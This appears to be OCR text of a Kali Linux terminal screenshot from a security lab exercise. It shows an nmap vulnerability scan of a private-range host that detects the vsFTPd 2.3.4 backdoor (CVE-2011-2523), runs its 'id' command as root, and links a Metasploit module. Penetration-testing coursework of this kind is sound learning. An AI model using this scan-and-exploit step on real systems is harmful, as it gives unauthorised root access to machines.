 kali@HoangTrungKienAT098: ~/Desktop
File Actions Edit View Help
┌──(kali㉿HoangTrungKienAT098)-[~/Desktop]
└─$ nmap --script=vuln -p 21 192.168.100.135
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-17 09:11 EDT
Nmap scan report for 192.168.100.135
Host is up (0.00042s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
Nmap done: 1 IP address (1 host up) scanned in 11.38 seconds
┌──(kali㉿HoangTrungKienAT098)-[~/Desktop]
└─$ echo HoanTrungKienAT098
HoanTrungKienAT098